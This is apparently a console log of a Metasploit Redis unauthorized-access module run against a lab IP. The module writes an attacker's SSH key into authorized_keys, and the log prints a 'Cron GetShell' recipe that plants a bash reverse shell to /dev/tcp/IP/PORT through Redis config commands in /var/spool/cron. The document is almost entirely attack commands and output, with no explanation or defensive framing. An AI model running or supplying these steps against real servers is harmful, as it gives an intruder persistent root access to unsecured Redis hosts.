 Module options (auxiliary/scanner/redis/unauthorized):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD foobared no Redis password for authentication test
RHOSTS 192.168.144.174 yes The target host(s), range CIDR identifier, or ho
sts file with syntax 'file:<path>'
RPORT 6379 yes The target port (TCP)
SSHPUB .ssh/id_rsa.pub yes The SSH public key location (absolute path)
THREADS 1 yes The number of concurrent threads (max one per ho
st)
msf5 auxiliary(scanner/redis/unauthorized) > run
[*] 192.168.144.174:6379 - Connecting Redis Server ...
[!] 192.168.144.174:6379 - The Redis is unauthorized
[+] 192.168.144.174:6379 - SSH public key was written successfully
[*] 192.168.144.174:6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/redis/unauthorized) > reload
[*] Reloading module...
msf5 auxiliary(scanner/redis/unauthorized) > run
[*] 192.168.144.174:6379 - Connecting Redis Server ...
[!] 192.168.144.174:6379 - The Redis is unauthorized
<----------------Please use the Cron GetShell---------------->
set xx '\n* * * * * bash -i >& /dev/tcp/IP/PORT 0>&1\n'
config set dir /var/spool/cron/
config set dbfilename root
save
<------------------------------------------------------------->
[*] 192.168.144.174:6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/redis/unauthorized) > reload
[*] Reloading module...
msf5 auxiliary(scanner/redis/unauthorized) > run
[*] 192.168.144.174:6379 - Connecting Redis Server ...
[-] 192.168.144.174:6379 - The Redis is not unauthorized
[*] 192.168.144.174:6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/redis/unauthorized) >
root@kali:~/.ssh# ls
known_hosts
root@kali:~/.ssh# ls
authorized_keys known_hosts
root@kali:~/.ssh# cat authorized_keys
REDIS0009� redis-ver6.0.5�
�edis-bits�@�ctime���^used-mem�(�
aof-preamble���xxauthorized_keyxA�
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/mLaqY5DkqlWCo2TY9qhhIIudWRR+wJ4OCiYJ0U
TKavhlGWH3OEi23a9vVb1ts+jQjZrMs4S4bnIynFSyz4G+zWv5JHYAx3C20DW0TM86lGYDp6Hyyk66
qPWdXtaeoMkhpuxFtNxecm1AqH3LDyp8Oo0cSkdCAPMe1gMRQ3sJuzlRp4nY8rEk9kasJfSsJXRL1J
D5dHqt2xgCtL4fiuQ0P3P0yDgVYfaetd61PkfSMB7nGZGUoPquVhn6enF6YyMs1vFKoMdRQwpEyDvC
v2DIOhPkdEVmEjVds/SgXBMzYXf8WBIP4Uxnz4SdQ1+Z9Zoe3HSJYAkoFLiZo1iaVa+5
��cun��root@kali:~/.ssh#
root@kali:~/.ssh#
root@kali:~/.ssh# _